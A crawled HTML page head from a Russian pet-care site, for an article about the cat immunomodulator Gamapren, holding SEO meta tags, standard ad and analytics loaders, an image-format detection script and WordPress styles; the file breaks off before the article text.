

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://usatiki.ru/gamapren-dlya-koshek/
body_size: 55969
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<!--noptimize--><link rel="preload" as="script" href="https://static.nativerent.ru/js/codes/nativerent.v2.js" class="nativerent-integration-head" crossorigin /><script class="nativerent-integration-head" src="https://static.nativerent.ru/js/codes/nativerent.v2.js" onerror="(window.NRentPlugin=window.NRentPlugin||[]).push('error_loading_script')" data-no-optimize="1" data-skip-moving="true" async crossorigin></script><script class="nativerent-integration-head" type="text/javascript" data-no-optimize="1" data-skip-moving="true">(window.NRentCounter=window.NRentCounter||[]).push({id:"67177a2d22eae",lightMode:undefined,created:1769017094})</script><script class="nativerent-integration-head" data-no-optimize="1" data-skip-moving="true">!0!==window.NRentAdUnitsLoaded&&(window.NRentAdUnitsLoaded=!0,window.NRentAdUnits=[{"type":"horizontalTop","insert":"after","autoSelector":"firstParagraph","selector":"","settings":[]},{"type":"horizontalMiddle","insert":"after","autoSelector":"middleParagraph","selector":"","settings":[]},{"type":"horizontalBottom","insert":"after","autoSelector":"lastParagraph","selector":"","settings":[]},{"type":"popupTeaser","insert":"inside","autoSelector":"body","selector":"","settings":{"mobile":["teaser","fullscreen"],"desktop":["teaser"]}},{"type":"ntgb","insert":"after","autoSelector":"middleParagraph","selector":"","settings":[],"unitId":"1"}])</script><script class="nativerent-integration-head" src="//usatiki.ru/wp-content/plugins/nativerent/static/content.js?ver=2.1.4" data-no-optimize="1" data-skip-moving="true" defer></script><!--/noptimize-->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T73QVXZ');</script>
<!-- End Google Tag Manager -->
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://usatiki.ru/xmlrpc.php">
<meta name="google-site-verification" content="0lGLogOncYZE2Fci9qTakwHkoTCVxbMuSwmOAyvl1Ik" />

<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBzcmM9Imh0dHBzOi8veWFuZGV4LnJ1L2Fkcy9zeXN0ZW0vY29udGV4dC5qcyIgYXN5bmM+PC9zY3JpcHQ+"/>

<script>
  const caramelJS = document.createElement('script'); 
  caramelJS.src = "https://ads.digitalcaramel.com/caramel.js?ts="+new Date().getTime();
  caramelJS.async = true;
  document.head.appendChild(caramelJS);
</script>

<div caramel-id="01jp4fydb5884d4j61ja627bg7"></div>
<div caramel-id="01jnqnxmwpeecewp9bp9h4pe4y"></div>

	
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll(".rev_slider ul li"),r=0,a=i.length;r<a;r++){ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"));for(var n=1;n<11;)ewwwAttr(i[r],"data-param"+n,i[r].getAttribute("data-webp-param"+n)),n++}for(r=0,a=(i=document.querySelectorAll(".rev_slider img")).length;r<a;r++)ewwwAttr(i[r],"data-lazyload",i[r].getAttribute("data-webp-lazyload"));for(var o=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=o.length;r<a;r++)ewwwAttr(o[r],"data-thumb",o[r].getAttribute("data-webp-thumb"))}for(var l=document.querySelectorAll("video"),r=0,a=l.length;r<a;r++)ewwwAttr(l[r],"poster",e?l[r].getAttribute("data-poster-webp"):l[r].getAttribute("data-poster-image"));for(var s,c=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=c.length;r<a;r++)e&&(ewwwAttr(c[r],"data-lazy-srcset",c[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(c[r],"data-srcset",c[r].getAttribute("data-srcset-webp")),ewwwAttr(c[r],"data-lazy-src",c[r].getAttribute("data-lazy-src-webp")),ewwwAttr(c[r],"data-src",c[r].getAttribute("data-src-webp")),ewwwAttr(c[r],"data-orig-file",c[r].getAttribute("data-webp-orig-file")),ewwwAttr(c[r],"data-medium-file",c[r].getAttribute("data-webp-medium-file")),ewwwAttr(c[r],"data-large-file",c[r].getAttribute("data-webp-large-file")),null!=(s=c[r].getAttribute("srcset"))&&!1!==s&&s.includes("R0lGOD")&&ewwwAttr(c[r],"src",c[r].getAttribute("data-lazy-src-webp"))),c[r].className=c[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var w=document.querySelectorAll(".ewww_webp"),r=0,a=w.length;r<a;r++)e?(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-webp")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-webp")),ewwwAttr(w[r],"data-orig-file",w[r].getAttribute("data-webp-orig-file")),ewwwAttr(w[r],"data-medium-file",w[r].getAttribute("data-webp-medium-file")),ewwwAttr(w[r],"data-large-file",w[r].getAttribute("data-webp-large-file")),ewwwAttr(w[r],"data-large_image",w[r].getAttribute("data-webp-large_image")),ewwwAttr(w[r],"data-src",w[r].getAttribute("data-webp-src"))):(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-img")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-img"))),w[r].className=w[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Гамапрен для кошек: инструкция по применению, отзывы, цена</title>
	<meta name="description" content="✅✅✅  Иммуномодулятор для кошек Гамапрен: состав и форма выпуска препарата, показания к применению, инструкция, ориентировочная цена в ветаптеках, отзывы владельцев питомцев и ветеринаров  ➤➤➤" />
	<link rel="canonical" href="https://usatiki.ru/gamapren-dlya-koshek/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Гамапрен для кошек: инструкция по применению, отзывы, цена" />
	<meta property="og:description" content="Иммуномодулятор для кошек Гамапрен: состав и форма выпуска препарата, показания к применению, инструкция, ориентировочная цена в ветаптеках, отзывы владельцев питомцев и ветеринаров" />
	<meta property="og:url" content="https://usatiki.ru/gamapren-dlya-koshek/" />
	<meta property="og:site_name" content="Усатики" />
	<meta property="article:published_time" content="2018-04-12T21:54:31+00:00" />
	<meta property="article:modified_time" content="2025-12-21T18:26:38+00:00" />
	<meta property="og:image" content="https://usatiki.ru/wp-content/uploads/2018/04/gamapren-dlya-koshek-2.jpeg" />
	<meta property="og:image:width" content="750" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="zanachca" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="zanachca" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="7 минут" />
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='https://usatiki.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cld-font-awesome-css' href='https://usatiki.ru/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cld-frontend-css' href='https://usatiki.ru/wp-content/plugins/comments-like-dislike/css/cld-frontend.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://usatiki.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2302' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container ul li {font-size: 100%;}
</style>
<link rel='stylesheet' id='wp-postratings-css' href='https://usatiki.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpt-twitter-feed-css' href='https://usatiki.ru/wp-content/plugins/wp-to-twitter/css/twitter-feed.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='adosui-frontend-page-css-css' href='https://usatiki.ru/wp-content/plugins/addonsuite-for-wpadverts/includes/../assets/css/frontend.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='usatiki-template-bootstrap-css-css' href='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/css/bootstrap.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='usatiki-template-style-css' href='https://usatiki.ru/wp-content/themes/usatiki_template/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://usatiki.ru/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='crb-template-css' href='https://usatiki.ru/wp-content/plugins/cherrylink/css/crb-template-simple.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='crb-template-override-css' href='https://usatiki.ru/wp-content/plugins/cherrylink/css/crb-template-admin-options.css?ver=6.3' type='text/css' media='all' />
<style id='crb-template-override-inline-css' type='text/css'>

                .crb-container {
                    display: grid !important;
                    grid-template-columns: 1fr 1fr 1fr !important;
                    grid-column-gap: 20px !important; 
                }
                @media screen and (max-width: 40em) {
                .crb-container {
                    grid-template-columns: 1fr 1fr !important;
                    grid-column-gap: 10px !important; 
                }
            }
</style>
<script type='text/javascript' src='https://usatiki.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cld-frontend-js-extra'>
